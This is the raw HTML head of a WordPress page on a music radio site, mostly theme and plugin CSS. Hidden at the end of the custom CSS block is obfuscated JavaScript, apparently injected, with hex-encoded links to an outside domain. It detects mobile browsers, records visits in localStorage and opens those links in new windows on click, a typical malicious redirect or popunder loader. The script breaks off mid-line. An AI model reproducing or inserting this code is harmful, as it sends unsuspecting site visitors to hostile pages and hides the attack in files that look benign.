var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdrradio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fdrradio.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://fdrradio.com/wp-content/plugins/newsletter/style.css?ver=7.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bvs_theme_style-css' href='https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/css/swiper.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js?ver=6.8.1" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://fdrradio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fdrradio.com/wp-json/wp/v2/track/17553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdrradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://fdrradio.com/?p=17553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2Ftrack%2Ff-d-r-fck-da-rich-drsuzy-sotsu-after-dark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fdrradio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdrradio.com%2Ftrack%2Ff-d-r-fck-da-rich-drsuzy-sotsu-after-dark%2F&#038;format=xml" />
         <style type="text/css">

              ::selection {
                background:#564200;
                color:#eeee22;
              }
              ::-moz-selection {
                background:#564200;
                color:#eeee22;
              }
              body, .body_box, .body_text {
                color: #adadad;
              }
              body, .body_box {
                background-color: 000000;
                
              }
              a {
                color: #eeee22;
              }
              footer a:not(:hover) {
                color: #0000ff;
              }
              #site-title a {
                color: 000000;
              }

             .btn.primary, #intro .btn:not(:hover), #intro .btn-large:not(:hover), #intro .woocommerce .container .button:not(:hover), .woocommerce .container #intro .button:not(:hover),
             .nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current,
             .progress .determinate,
             .navbar-fixed nav:before,
             .post.playing .card:before {
                background-color: #eeee22;
             }
              .nav-main a.active {
                -webkit-box-shadow: 0 4px 0px #eeee22;
                box-shadow: 0 4px 0px #eeee22;
              }
              /*article links*/
              .section a {
                color: #eeee22;
              }

             nav[role="navigation"] .nav-wrapper {
              background-color: #0f0f0f;
             }
             nav.affix, nav.affix-top {
              background-color: #0f0f0f;
             }
             .side-nav {
              background-color: #262626;
             }
             footer.page-footer .collection a.collection-item, footer.page-footer p {
              color: #616161 !important;
             }
             footer.page-footer {
              background-color: #141414;
             }

             /* header fix modify number */
                          /* header fix modify number */
              
              
              nav ul a, nav .brand-logo {
                color: #f2ff00;
              }
              .loaddr:after {
                content:"";
                background:#ffffff;
                width:100%;
                height:100%;
                position: absolute;
                left:0;
                right:0;
                top:0;
                bottom:0;
                opacity:.8;
              }
         </style>
         <script>
           ( function( $ ) {
              $(window).load(function() {
                /* Act on the event */
                $('.container.contact > .row:nth-child(1) > .col:nth-child(0)').addClass('endnote');
                $('.container.contact > .row:nth-child(2) > .col:nth-child(0)').addClass('endnote');
              });
            } )( jQuery );

         </script>    
         <script>
           var test = '';
           
         </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://fdrradio.com/wp-content/uploads/2021/04/LOS-ANGELES-BACK-GROUND-scaled.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdrradio.com/wp-content/uploads/2021/02/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-byline {
    margin-bottom: -50px;
    display: block;
    width: 100%;
    text-align: center;
    font-weight: bold;
    text-transform: uppercase;
    color: yellow;
    text-shadow: 1px 1px 11px #0000007a;

}

.modal-overlay {
    background: black;
}

.modal {
    border-radius: 20px;
}

div#ct-promo {
    background: #404040;
    background-image: radial-gradient(#404040, #0e0e0e);
}

#ct-promo form.wpcf7-form {
    max-width: 400px;
    margin: 0 auto;
}

div#intro * {
    display: none;
}

.modal nav .nav-wrapper {
    max-width: 100%;
    padding: 0 24px;
}

.affix-top .nav-main>.container>ul {
  transform: translateY(0px);
}

.nav-main .container ul>li.menu-item>a.dropdown-button, .nav-main .container>ul>li.menu-item {
  max-width: 100px;
  min-width: 100px;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(3) {
  margin-right: 320px !important;
}

.affix-top .nav-main.hcc .container > ul > li:nth-child(4) {
  margin-left: 320px !important;
}

.nav_search_container.right, .nav_search_container.right + form {
    display: none !important;
}

nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
  transform: translateY(-60px);
}


.section-media a button img {
    max-height: 16px;
    max-width: 90px;
    vertical-align: middle;
}

.section-media a button {
    display: inline-block;
    width: auto !important;
    padding: 0 10px;
    /* line-height: 26px; */
    /* height: 30px; */
    border: none;
    margin: 0 5px 0 0;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content:left;
}
.section-media a button {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}
.section-media a button:hover {
    background:#ffffff1c !important;
    box-shadow: 0 0 5px #00000040, 0 1px 2px #00000078, 0 1px 0px #ffffff17 inset;
}

.section-media a button:active {
    background:#0000001c !important;
    box-shadow: 0 0 5px #00000040 inset, 0 1px 2px #00000078 inset, 0 1px 0px #ffffff17;
}


@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom:10px;
    }
}

.card.no-shadow .card-image+.card-content > p {
    flex-flow: column;
    display: flex;
}

.card.no-shadow .card-image+.card-content {
    flex-flow: row wrap;
    justify-content: left;
    justify-items: center;
    align-items: center;
    align-content: center;
}

.card.no-shadow .card-image+.card-content > p {
    max-height: 6rem;
    overflow: hidden;
}

.media-progress {
    width: 100%;
}


.section-media .post.playing .card-image:before,
.section-media .post.paused .card-image:before {
    transition:350ms ease !important;
}
.section-media .post.paused .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
}

/* .section-media .post.playing:hover .card-image:before,
.section-media .post.paused:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px #ff0;
    color: #ff0;
} */

.section-media .post.playing:not(:hover) .card-image:before {
    box-shadow: 0 0 0 2px transparent;
    background:transparent !important;
    width:65px;
    height:65px;
    line-height:65px;
    color:transparent;
}


.section-media .post a button {
    max-height: 0;
    opacity:0;
    overflow:hidden;
}

.section-media .post.paused a button,
.section-media .post.playing a button {
    max-height: 50px;
    opacity:1;
/*     transition:3000ms ease-out 1s; */
}


/* 
:root {
    --heightNav:40px;
}

.nav-wrapper.nav-secondary-2 li a {
    height: var(--heightNav);
    line-height: var(--heightNav);
}

nav.affix-top {
    height: calc(var(--heightNav)*2 + 190px);
} */

div#title {
    min-height: 40vh;
    height: auto !important;
}

body.single #content>p:first-child {
    font-size: 1.2rem;
    line-height: 1.9rem;
}


.section h1.grey-text.text-center {
	  display: block;
  padding: 3.75rem 2.75rem .75rem 2.75rem;
  margin: 0 .75rem;
  font-family: "lato" !important;
  text-transform: none;
  font-size: 1.5rem !important;
	color:#ffbe28 !important;
}


.section:not(.hide) + .section-blog .container {
  border-radius: 0 0 10px 10px;
}

div#about-us {
  padding: 0;
}

#about-us .container {
  background: #151515;
  border-radius: 10px 10px 0 0;
}

#about-us a {
	border:none;
}

nav.affix .nav-secondary li.menu-item.title.hide {
  display: none !important;
}


body.home .parallax-container .parallax {
    display: none;
}

nav form#searchform {
  display: none;
}


li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-14405.custom-14405 {
    pointer-events: none;
    opacity: 0;
}

#logo-container span:nth-child(2) {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
}



/* 

// var begin_time = '02/11/22 8:00:00 PM';
// var end_time = '02/12/22 12:00:00 AM';
// var get_date = new Date();
// var is_during_show = moment(get_date).isBetween(moment(begin_time,'MM/DD/YYYY hh:mm:ss A'), moment(end_time,'MM/DD/YYYY hh:mm:ss A'));
// console.log(get_date.toLocaleString());
// console.log(moment(get_date).format('hh:mm:ss A'));
// console.log(is_during_show);
// if (is_during_show) {
//     console.log('It is between 8PM and 12AM on Saturday');
// }


// if (moment().day() == 6) {
//     console.log('Today is Saturday');
// } else {
//     console.log('It\'s Saturday in '+ Math.ceil(6 - moment().day()) + ' days');
// }

// moment().utcOffset(); */

.card.no-shadow .card-image+.card-content > p {
    width: 100%;
}

.nav-main>.container>ul {
    width: 100%;
}


nav .nav-main a.header-icon i {
    line-height: 30px;
    height: 30px;
}

nav .header-icon {
    float: left;
    position: relative;
    z-index: 1;
    height: 56px;

}

nav .nav-main a.header-icon {
    height: 120px !important;
    line-height: 30px !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}

nav:not(.affix) .nav-main a.header-icon {
/*     transform: translateY(-60px); */
}

.nav-footer wave {top: 15px;position: relative;}


.page-numbers {background: #292929;border-radius: 4px;padding: 0 25px;height: 45px; line-height: 43px;display: inline-block;user-select:none; cursor:pointer;box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset; border:1px solid transparent; box-sizing:border-box;}

a.page-numbers:hover {background: #494949 !important; box-shadow: 0 1px 0px #99999959 inset, 0 -2px 0px #00000059 inset;}

.page-numbers.current, a.page-numbers:focus, a.page-numbers:focus:hover {background:#00000029 !important;box-shadow: 0 3px 6px -1px #000 inset;}

.page-numbers.dots {
  background:transparent;
  box-shadow:none;
}

a.page-numbers:focus, a.page-numbers:focus:hover  {
  border:1px dashed #eeee238c;
}

.nav-footer {
    -webkit-backdrop-filter: blur(9px);
}

:root {
    --progress-margin:9px;
    --progress-height:calc(20px - calc(var(--progress-margin))*2);
}
.media-progress .progress.grey.darken-3 {
    margin-top: var(--progress-margin);
    height: var(--progress-height);
    margin-bottom: var(--progress-margin);
    background: #717171 !important;
}



@media screen and (max-width: 992px){
  nav.affix-top {
    height: 100px;
	}
	nav .brand-logo {
        height: 100px !important;
        padding-top: 0 !important;
    }
    
    nav:not(.affix) .nav-main.hcr img, nav:not(.affix) .nav-main.hcl img, nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    
    nav:not(.affix) .nav-main .container {
        height: 100px;
        padding: 0;
        margin-top: 0;
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right, nav:not(.affix) .nav-main a.button-collapse.left {
        height: 100px;
        transform: translateY(0);
    }
    
    nav:not(.affix) .nav-main a.button-collapse.right i, nav:not(.affix) .nav-main a.button-collapse.left i {
        line-height: 100px;
        height: 100px;
    }
    nav #logo-container span:nth-child(2) {
        bottom:40px;
        height:60px;
    }
    .logo-byline {
        margin-bottom: 0 !important;
        height: 20px;
        line-height: 20px;
    }
    nav a#logo-container:after {
        position: relative;
        height: 20px;
        line-height: 20px;
        bottom: 36px;
    }
    nav a#logo-container:before {
        top: 17px;
        font-size: .58rem;
    }
		div#intro {
			min-height:100px !important;
			height:100px !important;
		}
}




@media screen and (max-width: 992px) {
    nav .brand-logo {
        height: 60px !important;
    }
    nav a#logo-container {
        width: calc(100% - calc(20px*2) - calc(18px*4) - 20px) !important;
        transform: translateY(20px) translateX(-50%) !important;
    }
    
    nav #logo-container span:nth-child(2) img {
        width: 100%;
    }

    .nav-main.hcr a#logo-container,
    
    .nav-main.hcl a#logo-container, .nav-main.hcc a#logo-container {
        -webkit-transform-origin: center top;
        transform-origin: center top;
    }
    nav.affix .nav-main.hcr img,
    nav.affix .nav-main.hcl img,
    nav.affix .nav-main.hcc img {
        height: 60px;
    }
    nav:not(.affix) .nav-main.hcr img,
    nav:not(.affix) .nav-main.hcl img,
    nav:not(.affix) .nav-main.hcc img {
        height: 60px;
    }
    .logo-byline {
        height: 10px;
        line-height: 10px;
        margin-top:10px;
    }
    nav a#logo-container:after { 
        line-height:10px;
        height:10px;
        bottom:20px;
    }
    nav.affix-top,
    div#intro {
        height: 120px !important;
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left {
        transform: translateY(0);
    }
    nav .nav-main a.button-collapse.right,
    nav .nav-main a.button-collapse.left,
    nav .nav-main a.button-collapse.right i,
    nav .nav-main a.button-collapse.left i {
        line-height: 60px;
        height: 60px;
    }
    nav:not(.affix) .nav-main .container {
        height:120px;
    }
    nav.affix #logo-container {
        transform: translateX(-50%) translateY(10px) scale(0.5) !important;
        transform-origin: center top !important;
    }
}

@media only screen and (max-width: 992px) {
	.nav-footer {
			height: 60px;
	}
	.nav-footer.playmedia_init {
			height: 120px;
	}
	.container>.section {
			padding: 10px 0;
	}
	.nav-footer .mejs__controls {
			height: 60px !important;
			padding-top: 0;
   		-webkit-transition: 1s ease;
   		transition: 1s ease;
	}
	.nav-footer.playmedia_init .mejs__controls {
			height: 120px !important;
			padding-top: 60px;
	}
}
@media screen and (max-width:900px) {
	.section h1.grey-text.text-center {
		padding: 0;
		font-size:1.15rem !important;
	}
}
@media screen and (min-width:900px) {
	.nav-footer .mejs__controls {
		height:60px !important;
		padding:0;
	}
}

.media-icon-button {
    margin: 2px 0;
}


.media-progress wave {
    transform: scaleY(0);
    transition: transform 750ms cubic-bezier(0.39, -0.04, 0, 2.18);
}

.playing .media-progress wave,
.paused .media-progress wave {
    transform: scale(1);
}

@media screen and (min-width: 1400px) {
    .card .card-content p:not(:last-child) {
        margin-bottom: 0;
    }
}

.media-progress {
    margin-bottom: 10px;
}

.card .card-content .card-title {
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: pre;
}

.card.no-shadow .card-image+.card-content > p {
    height: 67px;
}

.nav-main.hcl>.container>ul {
    pointer-events: none;
}

.section-media .post a button {
    letter-spacing: 0;
    text-transform: none;
    font-weight: bold;
    font-family: 'Helvetica', 'Arial', sans-serif;
    font-size: .89rem;
    color: #ffbe28;
}



.nav-footer span.mejs__time-total.mejs__time-slider:not(:hover) span.mejs__time-current {
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}

.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-current {
 box-shadow: 0 -25px 0 #000 inset, 0 25px 0 #000 inset !important; 
}

.nav-footer span.mejs__time-total.mejs__time-slider {
  background: #444 !important;
  box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
  border-radius:0;
}








.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current {
  background: linear-gradient(-90deg,#eeee22, #ffbe28) !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider:hover span.mejs__time-hovered {background: #a1a107 !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;}

.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-loaded {
  background: #aaa !important;box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}


.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-buffering {
 top: 0;
 box-shadow: 0 -27px 0 #000 inset, 0 27px 0 #000 inset !important;
}
.section .swiper-slide a {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    font-size: 0;
    line-height: 0;
}

.swiper-container .html-caption h2 {
    display: none;
}

.section .swiper-container {
    height: 230px;
    margin-top: -30px;
}


div#swiper17526 {background-size: 100%;}

.swiper-container-horizontal>.swiper-pagination {
    bottom: 0;
}

.swiper-container:not(:hover) .swiper-button-next,
.swiper-container:not(:hover) .swiper-button-prev {
    opacity: 0;
}

.swiper-button-next, .swiper-button-prev {
    transition: 500ms ease;
}


footer .signature span a span {
    display: none;
}


.signature a.statcounter {
    text-decoration: none !important;
    border-bottom: none;
    display: flex;
    margin: 0 auto;
    line-height: 0;
    vertical-align: middle;
    flex-flow: row wrap;
    align-items: center;
    justify-content: center;
    width: 100%;
}

footer .signature a {
    display: block;
    text-align: center;
    border: none;
    color: white;
    line-height: 1rem;
    margin: 0 0 10px;
}

.signature .statcounter a.statcounter {
    vertical-align: middle;
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    width: 100%;
    justify-content: center;
}

span.statcounter {
    line-height: 0;
    display: flex;
    width: 100%;
    margin: 0 0 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 